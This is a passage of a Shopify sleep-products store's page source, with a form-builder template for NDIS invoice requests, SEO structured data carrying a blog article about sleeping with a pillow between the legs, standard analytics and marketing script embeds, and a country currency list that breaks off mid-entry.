0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-input-has-icon \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-phone-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone Number\"\u003ePhone Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic_rounded-input\" id=\"12628-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-text-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Shipping Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Shipping Address\"\u003eShipping Address\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"12628-text-1\" name=\"text-1\" placeholder=\"1 Town Street, Sydney NSW 2000\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='number' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-number-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Number\"\u003eNDIS Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"number\"  class=\"classic_rounded-input\" id=\"12628-number-1\" name=\"number-1\" placeholder=\"\"   onKeyPress=\"if(this.value.length == 100) return false;\" onChange=\"if(this.value.length \u003e 100) this.value = this.value - 1\" \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-textarea-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Products Requested:\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Products Requested:\"\u003eProducts Requested:\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"12628-textarea-1\"  data-type=\"textarea\" class=\"classic_rounded-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003ePlease list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page.\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[12628];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "article"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "about": "You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position.Impr...",
        "headline": "The Benefits of Sleeping with a Pillow Between Your Legs",
        "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs",
        "image": {
            "@type": "ImageObject",
            "url": "https:articles/pillow-between-legs-for-sleep.png",
            "width": 1024,
            "height": 1024
        },
        "url": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs",
        "dateModified": "2022-12-13 21:16:11 +1100",
        "datePublished": "2022-12-13 21:16:10 +1100",
        "dateCreated": "2022-12-13 21:16:11 +1100",
        "articleBody": "You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position.Improved Spinal AlignmentOne of the main benefits of sleeping with a pillow between your legs is that it helps to improve the alignment of your spine. When you sleep on your side, the weight of your upper body can cause your spine to curve and become misaligned. This can lead to back pain, discomfort, and other issues. By placing a pillow between your legs, you can help to keep your spine aligned and reduce the risk of these problems.Better Hip and Joint SupportAnother benefit of sleeping with a pillow between your legs is that it can provide better support for your hips and joints. When you sleep on your side, the weight of your upper body can put pressure on your hips and joints, which can cause discomfort and even lead to long-term damage. By placing a pillow between your legs, you can help to distribute your weight more evenly and provide support for your hips and joints. This can help to reduce the risk of discomfort and other problems.Reduced Pressure on the BackSleeping with a pillow between your legs can also help to reduce the pressure on your back. When you sleep on your side, the weight of your upper body can cause your back muscles to become strained and overworked. This can lead to back pain and other issues. By placing a pillow between your legs, you can help to distribute your weight more evenly and reduce the pressure on your back muscles. This can help to keep your back healthy and reduce the risk of pain and other problems.Improved Blood CirculationIn addition to the physical benefits, sleeping with a pillow between your legs can also help to improve your blood circulation. When you sleep on your side, the weight of your upper body can compress your blood vessels and restrict blood flow. This can lead to a variety of problems, including swelling, numbness, and other issues. By placing a pillow between your legs, you can help to keep your blood vessels open and improve your blood circulation. This can help to keep your body healthy and reduce the risk of problems.Better sleep qualityOverall, sleeping with a pillow between your legs can improve the quality of your sleep. The pillow provides support and comfort, which can help you to fall asleep more easily and stay asleep throughout the night. This can lead to better overall sleep quality, which can have numerous benefits for your physical and mental health.In conclusion, there are many benefits to sleeping with a pillow between your legs. This simple yet effective sleeping position can improve spinal alignment, reduce pressure on joints, improve circulation, and improve sleep quality. So next time you hit the hay, consider giving this sleeping position a try!",
        "author": {
            "@type": "Person",
            "name": "Kristen Glebe",
            "url": "https://sleep-dreams.com.au"
        }
    }
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://sleep-dreams.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://sleep-dreams.com.au/blogs/news",
                    "name": "Sleep Tips"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Article",
                    "@id": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs",
                    "name": "The Benefits of Sleeping with a Pillow Between Your Legs",
                    "author": {
                        "@type": "Person",
                        "name": "Kristen Glebe",
                        "url": "https://sleep-dreams.com.au"
                    },
                    "datePublished": "2022-12-13 21:16:10 +1100",
                    "dateModified": "2022-12-13 21:16:11 +1100",
                    "headline": "The Benefits of Sleeping with a Pillow Between Your Legs",
                    "image": {
                        "@type": "ImageObject",
                        "url": "https:articles/pillow-between-legs-for-sleep.png",
                        "width": 1024,
                        "height": 1024
                    },                    
                    "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "go85ij7rjz");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R5zcvZ/klaviyo.js?company_id=R5zcvZ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU?return_url=%2F%23k-hub",
    register: "https://account.sleep-dreams.com.au?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "sleep-dreams1.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AU',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
